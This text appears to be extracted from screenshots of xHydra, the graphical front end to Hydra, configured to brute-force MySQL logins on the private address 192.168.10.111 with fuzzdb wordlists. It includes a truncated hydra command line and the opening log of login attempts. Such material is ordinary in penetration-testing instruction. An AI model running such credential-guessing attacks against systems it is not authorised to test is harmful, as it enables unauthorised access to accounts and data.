 xHydra
Quit
Target Passwords Tuning Specific Start
Target
Single Target 192.168.10.111
Target List
Prefer IPV6
Port
Protocol mysql
Output Options
Use SSL Be Verbose
Show Attempts Debug
hydra -V -L /pentest/web/wfuzz/wordlist/fuzzdb/wordlists-user-passwd/...
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v7.3 (c)2012 by van Hauser/THC & David Maciejak - for legal purpose
Hydra (http://www.thc.org/thc-hydra) starting at 2012-08-29 07:27:17
[DATA] 2 tasks, 1 server, 5926956 login tries (l:1907/p:3108), ~2963478 trie
[DATA] attacking service mysql on port 3306
[ATTEMPT] target 192.168.10.111 - login "0" - pass "" - 1 of 5926956 [child 0
[ATTEMPT] target 192.168.10.111 - login "01" - pass "" - 2 of 5926956 [child
[ATTEMPT] target 192.168.10.111 - login "02" - pass "" - 3 of 5926956 [child
[ATTEMPT] target 192.168.10.111 - login "03" - pass "" - 4 of 5926956 [child
Start Stop Save Output Clear Output
hydra -V -L /pentest/web/wfuzz/wordlist/fuzzdb/wordlists-user-passwd/...